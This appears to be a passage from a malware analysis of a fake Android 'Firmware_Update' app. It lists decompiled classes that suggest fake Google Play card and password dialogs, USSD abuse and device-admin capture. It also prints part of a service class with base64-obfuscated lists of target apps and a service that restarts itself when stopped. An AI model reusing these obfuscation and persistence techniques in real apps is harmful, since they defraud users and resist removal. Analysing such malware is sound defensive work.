 Firmware_Update-dex2jar.jar
DialogCustomWeb.class
DialogDebug.class
DialogGooglePlayCard.class
DialogGooglePlayPassword.class
DialogWebView.class
FDService.class
FreeDialog.class
GPService.class
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
i.class
j.class
k.class
l.class
m.class
n.class
o.class
p.class
q.class
r.class
s.class
t.class
u.class
v.class
widget
AdminActivity.class
AdminRightsReceiver.class
AlarmReceiver.class
BootReceiver.class
MainActivity.class
MainService.class
MessageReceiver.class
USSDService.class
a.class
e.class d.class c.class b.class a.class
l.class k.class j.class i.class h.class g.class f.class
t.class s.class r.class q.class p.class o.class n.class m.class
MainService.class MainActivity.class BootReceiver.class AdminActivity.class u.class
f.class e.class d.class c.class b.class a.class MessageReceiver.class
AlarmReceiver.class USSDService.class j.class i.class h.class g.class
AdminRightsReceiver.class FDService.class FreeDialog.class GPService.class v.class
import android.content.Intent;
import android.os.IBinder;
import android.os.SystemClock;
import android.util.Log;
import com.moonny.e.f;
public class FDService
extends Service
{
public static final String[] a = { "Y29tLmFuZHJv_aWQudmVuZGluZw==".replace("_", ""), "Y29tLnZpYmVyLnZvaXA=", "Y29tLndoY
public static final String[] b = { "Y29tLmNsZWFubWFzdGVyLnNlY3VyaXR5", "Y29tLmNsZWFubWFzdGVyLm1ndWFyZA==", "Y29tLnBpcml
private ActivityManager c;
private void a()
{
this.c = ((ActivityManager)getSystemService("activity"));
new Thread(new o(this)).start();
}
public IBinder onBind(Intent paramIntent)
{
return null;
}
public void onDestroy()
{
super.onDestroy();
f.a("FDService stopped - onDestroy");
try
{
startService(new Intent(this, FDService.class));